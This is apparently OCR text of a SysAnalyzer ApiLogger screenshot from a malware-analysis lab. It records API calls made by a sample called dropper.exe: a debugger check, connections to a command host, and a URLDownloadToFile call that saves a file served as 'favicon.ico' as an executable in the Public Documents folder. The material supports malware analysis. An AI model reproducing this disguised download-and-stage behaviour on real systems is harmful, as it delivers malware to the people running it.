 ApiLogger
Executable C:\Users\training\Desktop\Malware Samples\droppe ... PID Inject & Log
Args ...
Inject DLL C:\iDEFENSE\SysAnalyzer\api_log.dll ...
Freeze At Continue
Ignore (Slow) Re-Apply
Processes Log
pid Process Status Config Handler
91c dropper.exe 100079f0
Api Startup Logging Options
Ignore Long Sleeps
No GetProcAddress
No Registry Hooks
Block OpenProcess
Advance GetTickCount
Advance Time Checks
Capture send/recv bufs
Capture UrlDownload*
Block NtSystemDebugCtl
Ignore ExitProcess
Capture VirtualFree
Hook Lib Log Level 0
Call Log Stop Logging Parse Find Save Clear
pid msg Count
91c 70379b22 socket(family=17,type=1,proto=6) = 34c
91c 70379ccf closesocket(34c)
91c 73f7426c IsDebuggerPresent() = 0
91c 70335bf0 InternetConnectA(ssl-6582datamanager.helpdeskbros.local) = cc000c
91c 705dd7b0 InternetConnectW(ssl-6582datamanager.helpdeskbros.local) = cc000c
91c 705ddb0f HttpOpenRequestW(cc000c, GET, /favicon.ico) = cc0010
91c 70596424 CreateMutexA(Local\ZonesCacheCounterMutex) = 0x458
91c 70596424 CreateMutexA(Local\ZonesLockedCacheCounterMutex) = 0x45c
91c 75aea7ce socket(family=2,type=2,proto=0) = 4a8
91c 75aea7e2 closesocket(4a8)
91c 75aea7ed socket(family=17,type=2,proto=0) = 49c
91c 75aea7fe closesocket(49c)
91c 2810df URLDownloadToFile(http://ssl-6582datamanager.helpdeskbros.local/favicon.ico, C:\Users\Public\Documents\CR433101.dat.exe)...